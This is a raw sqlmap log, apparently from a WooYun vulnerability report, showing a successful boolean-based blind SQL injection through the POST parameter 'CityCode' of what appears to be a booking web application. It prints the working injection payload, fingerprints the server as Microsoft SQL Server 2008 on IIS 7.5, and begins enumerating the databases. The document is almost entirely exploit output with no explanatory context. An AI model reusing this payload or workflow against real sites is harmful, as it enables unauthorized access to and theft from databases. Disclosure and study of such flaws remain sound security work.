 [15:23:02] [INFO] checking if the injection point on POST parameter 'CityCode' is a false positive
POST parameter 'CityCode' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 576 HTTP(s) requests:
---
Parameter: CityCode (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: CheckInDate=01/01/1967&CheckOutDate=01/01/1967&CityCode=-6368%00' OR 5658=5658 AND 'UdET'='UdET&CityName=%e5%8c%97
---
[15:33:28] [INFO] testing MySQL
[15:33:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[15:33:28] [WARNING] the back-end DBMS is not MySQL
[15:33:28] [INFO] testing Oracle
[15:33:29] [WARNING] the back-end DBMS is not Oracle
[15:33:29] [INFO] testing PostgreSQL
[15:33:29] [WARNING] the back-end DBMS is not PostgreSQL
[15:33:29] [INFO] testing Microsoft SQL Server
[15:34:12] [INFO] confirming Microsoft SQL Server
[15:36:21] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
[15:36:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:36:21] [INFO] testing if current user is DBA
current user is DBA:    False
[15:36:22] [INFO] fetching database names
[15:36:22] [INFO] fetching number of databases
[15:36:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:36:22] [INFO] retrieved: 12
[15:38:33] [INFO] retrieved:
www.wooyun.org